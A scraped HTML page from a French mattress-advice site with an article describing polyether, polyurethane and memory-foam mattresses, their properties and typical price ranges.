

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.matelas-conseils.com/matelas-mousse/
body_size: 15648
content:
<!doctype html>
<html lang="fr-FR" class="no-js">
<head> 
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="alternate" type="application/rss+xml" title="Matelas Conseils RSS Feed" href="https://www.matelas-conseils.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="Matelas Conseils Atom Feed" href="https://www.matelas-conseils.com/feed/atom/" />
<link rel="pingback" href="https://www.matelas-conseils.com/xmlrpc.php" />
<title>Matelas mousse &#8211; Matelas Conseils</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="description" content="	Les types de matelas mousse présentés et expliqués : mousse polyether, polyuréthane et mousse visco-élastique à mémoire de forme." /> 
<script type="text/javascript">/*<![CDATA[ */ var html = document.getElementsByTagName("html")[0]; html.className = html.className.replace("no-js", "js"); window.onerror=function(e,f){var body = document.getElementsByTagName("body")[0]; body.className = body.className.replace("rt-loading", ""); var e_file = document.createElement("a");e_file.href = f;console.log( e );console.log( e_file.pathname );}/* ]]>*/</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Matelas Conseils &raquo; Flux" href="https://www.matelas-conseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Matelas Conseils &raquo; Flux des commentaires" href="https://www.matelas-conseils.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.matelas-conseils.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.matelas-conseils.com%2Fmatelas-mousse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.matelas-conseils.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.matelas-conseils.com%2Fmatelas-mousse%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.matelas-conseils.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='rt-theme-20-style-all-css' href='https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/css/layout1/app.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-skin-css' href='https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/css/mejs-skin.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/css/fontello/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css' href='https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/js/lightbox/css/jackbox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.matelas-conseils.com/wp-content/themes/rt-theme-20-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rt-theme-20-dynamic-css' href='https://www.matelas-conseils.com/wp-content/uploads/rt-theme-20/dynamic-style.css?ver=221007100142' type='text/css' media='all' />
<link rel='stylesheet' id='rt-theme-20-google-fonts-css' href='//fonts.googleapis.com/css?family=Exo+2%3A300%2Cregular%7CNoto+Sans%3Aregular&#038;subset=latin-ext%2Clatin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.matelas-conseils.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.matelas-conseils.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.matelas-conseils.com/wp-json/wp/v2/posts/96" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.matelas-conseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.matelas-conseils.com/matelas-mousse/" />
<link rel='shortlink' href='https://www.matelas-conseils.com/?p=96' />
		<meta property="fb:pages" content="259212321474809 " />
					<meta property="ia:markup_url" content="https://www.matelas-conseils.com/matelas-mousse/?ia_markup=1" />
			
<!--[if lt IE 9]><script src="https://www.matelas-conseils.com/wp-content/themes/rt-theme-20/js/html5shiv.min.js"></script><![endif]-->
<!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]-->
<meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.matelas-conseils.com/wp-content/uploads/2017/06/cropped-logo-matelas-conseils-s-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.matelas-conseils.com/wp-content/uploads/2017/06/cropped-logo-matelas-conseils-s-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.matelas-conseils.com/wp-content/uploads/2017/06/cropped-logo-matelas-conseils-s-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.matelas-conseils.com/wp-content/uploads/2017/06/cropped-logo-matelas-conseils-s-1-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-96 single-format-standard wp-theme-rt-theme-20 wp-child-theme-rt-theme-20-child rt-loading overlapped-header sticky-header  header-layout1">
<div class="go-to-top icon-up-open"></div>
<!-- loader -->
<div id="loader-wrapper"><div id="loader"></div></div>
<!-- / #loader -->

<!-- background wrapper -->
<div id="container">   
 

	
	 
	
	<header class="top-header overlapped fullwidth  sticky logo-box box-style-1">
		<div class="header-elements">
		
			<!-- mobile menu button -->
			<div class="mobile-menu-button icon-menu"></div>

			
			<!-- logo -->
						<div id="logo" class="site-logo logo-box box-style-1">
				 <a href="https://www.matelas-conseils.com" title="Matelas Conseils" class="logo-image-link"><img src="https://www.matelas-conseils.com/wp-content/uploads/2017/06/logo-matelas-conseils.png" alt="Matelas Conseils" class="main_logo" /></a> 		
			</div><!-- / end #logo -->

			<div class="header-right">
						

				<!-- navigation holder -->
				<nav>
					<ul id="navigation" class="menu"><li id='menu-item-2724'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" data-depth='0'><a  href="https://www.matelas-conseils.com/">ACCUEIL</a> </li>
<li id='menu-item-2725'  class="multicolumn-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children multicolumn " data-depth='0'><a  href="#">A PROPOS</a> 
<ul class="sub-menu">
<li id='menu-item-2676'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="#">A propos</a> 
	<ul class="sub-menu">
<li id='menu-item-2825'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/a-propos-de-matelas-conseils/">À propos de Matelas Conseils</a> </li>
<li id='menu-item-2927'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/contact-us/">Nous contacter</a> </li>
<li id='menu-item-2824'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/mentions-legales/">Mentions légales</a> </li>
<li id='menu-item-2823'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/plan-de-site/">Plan de site</a> </li>
	</ul>
</li>
<li id='menu-item-2677'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='1'><a  href="#">Questions réponses</a> 
	<ul class="sub-menu">
<li id='menu-item-2931'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/conseils-matelas/">Conseils matelas</a> </li>
<li id='menu-item-2821'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/faq-matelas/">FAQ matelas</a> </li>
<li id='menu-item-2822'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='2'><a  href="https://www.matelas-conseils.com/les-marques-de-literie/">Les marques de literie</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-2804'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has-sub-title" data-depth='0'><a  href="https://www.matelas-conseils.com/category/guide-matelas/">CHOISIR SON MATELAS<span>Des conseils et recommandations pour bien s’équiper en terme de matelas et de literie.</span></a> </li>
<li id='menu-item-2805'  class="menu-item menu-item-type-taxonomy menu-item-object-category has-sub-title" data-depth='0'><a  href="https://www.matelas-conseils.com/category/bien-dormir/">BIEN DORMIR<span>Des conseils santé et bien-être pour améliorer son sommeil et mieux dormir.</span></a> </li>
<li id='menu-item-2806'  class="menu-item menu-item-type-taxonomy menu-item-object-category has-sub-title" data-depth='0'><a  href="https://www.matelas-conseils.com/category/actualite-matelas/">ACTU MATELAS<span>Toute l’actualité de la literie et des matelas : nouveaux produits, technologie, hygiène, recyclage.</span></a> </li>
<li id='menu-item-2807'  class="menu-item menu-item-type-taxonomy menu-item-object-category has-sub-title" data-depth='0'><a  href="https://www.matelas-conseils.com/category/complements-literie/">COMPLÉMENTS LITERIE<span>Les accessoires et compléments de literie : sur-matelas, oreillers, traversins.</span></a> </li>
</ul>    
				</nav>
		
								
			</div><!-- / end .header-right -->


		</div>


				<!-- shortcut buttons -->
		<div id="tools">
			<ul>
				
				
							

				
									<li class="tool-icon search" title="Rechercher"><span class="icon-line-search"></span>
						<div class="widget">
							<form method="get"  action="https://www.matelas-conseils.com/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="rechercher" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form>						</div>
					</li>

				
				
							</ul>

			<ul>
				<li class="tool-icon" title="Toggle Buttons"><span class="icon-plus"></span></li>
			</ul> 

		</div><!-- / end #tools -->

	
	</header>



	<!-- main contents -->
	<div id="main_content">

	
<div class="content_row row sub_page_header fullwidth " style="background-color: rgb(162, 165, 170);">
	
	<div class="content_row_wrapper  "><div class="col col-sm-12"><div class="breadcrumb"><ol vocab="http://schema.org/" typeof="BreadcrumbList">
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="icon-home" href="https://www.matelas-conseils.com"><span property="name">Accueil</span><meta property="position" content="1"></a> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="" href="https://www.matelas-conseils.com/category/guide-matelas/"><span property="name">Choisir son matelas</span><meta property="position" content="2"></a> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">
<span property="name">Matelas mousse</span><meta property="position" content="3"></li>
</ol>
</div><section class="page-title"><h1>l&#039;actualité de la literie</h1></section></div></div>
</div>

	<div  class="content_row row fixed_heights default-style no-composer fullwidth"><div class="content_row_wrapper clearfix "><div class="col col-sm-12 col-xs-12 content default-style">
 

	 
		 

<article class="single post-96 post type-post status-publish format-standard has-post-thumbnail hentry category-guide-matelas tag-achat tag-matelas-mousse tag-matleas tag-mousse-a-memoire" id="post-96">
	
		<figure class="featured_image featured_media">
		<a id="lightbox-301376" class="imgeffect zoom lightbox_ featured_image" data-group="image_97" title="Enlarge Image" data-title="Matelas mousse" data-description="" data-thumbnail="https://www.matelas-conseils.com/wp-content/uploads/2016/04/matelas-visco-elastique-75x50.jpg" data-thumbTooltip="" data-scaleUp="" data-href="" data-width="" data-height="" data-flashHasPriority="" data-poster="" data-autoplay="" data-audiotitle="" href="https://www.matelas-conseils.com/wp-content/uploads/2016/04/matelas-visco-elastique.jpg" ><img src="https://www.matelas-conseils.com/wp-content/uploads/2016/04/matelas-visco-elastique-1100x610.jpg" alt="matelas visco-élastique" class="" /></a>	</figure> 
	
	<div class="text entry-content">		
		<!-- title --> 
		<h2 class="entry-title">Matelas mousse</h2>
		<!-- content--> 
		<p>On distingue les matelas par leur constituant principal que l&rsquo;on appelle l&rsquo;âme du matelas ou le cœur. Il y a trois grands types de suspension : les matelas mousse, les <a href="http://www.matelas-conseils.com/matelas-a-ressorts/">matelas ressorts</a> et les <a href="http://www.matelas-conseils.com/matelas-latex/">matelas latex</a>. On distingue aussi les <a href="http://www.matelas-conseils.com/les-futons/">futons</a>.</p>
<p>Les matelas mousse sont de différentes qualités mais c&rsquo;est dans cette gamme que l&rsquo;on peut trouver les plus basiques et moins chers.</p>
<h2>La mousse polyéther</h2>
<p>Les matelas mousse polyether sont généralement ceux que l&rsquo;on trouve en entrée de gamme (environ 100 euros pour un matelas 140 en premier prix, en moyenne 150-200 euros).</p>
<h2>La mousse polyuréthane</h2>
<p>Les matelas mousse polyuréthane sont plus chers mais d&rsquo;une qualité meilleure et on en trouve parmi les grandes marques comme Naturalex à des prix raisonnables (environ 200 euros et à partir de 300 euros pour un matelas polyuréthane Naturalex). Ce type de matelas est très courant et s&rsquo;adapte bien aux sommiers à lattes. Ces matelas ont généralement une bonne durée de vie, sont solides, hypoallergéniques et présentent un bon confort dans un rapport qualité / prix très intéressant.</p>
<h2>La mousse visco-élastique ou matelas mémoire de forme</h2>
<p>La <a href="http://www.matelas-conseils.com/la-mousse-a-memoire-de-forme/">mousse viscoélastique</a> se distingue des deux types précédents par la particularité d&rsquo;être thermo-sensible et de « mouler » le corps de l&rsquo;individu. On appelle cela la mémoire de forme. La mousse visco-élastique a été mise au point dans les années par la NASA lors d&rsquo;un projet de recherche et les chercheurs ont remarqué qu&rsquo;elle était capable de s&rsquo;adapter aux mouvements du corps dans l&rsquo;espace. Dans les années 90, un fabricant de matelas suédois (Tempur) décide d&rsquo;exploiter cette technologie pour améliorer ses produits. La mousse visco-élastique est capable de réduire les tensions musculaires au niveau des points de pression tout en s&rsquo;adaptant aux courbures naturelles du corps. Les matelas mémoire de forme présentent des disparités au niveau des prix : de 300 euros à 1900 euros. En moyenne, un matelas mémoire de forme coûte environ 1000 euros. Tempur, le leader du marché, affiche des matelas mémoire de forme haut de gamme aux environs de 1500 à 2000 euros et plus. La marque Naturalex commercialise des matelas à mémoire de forme à partir de 400 euros.</p>
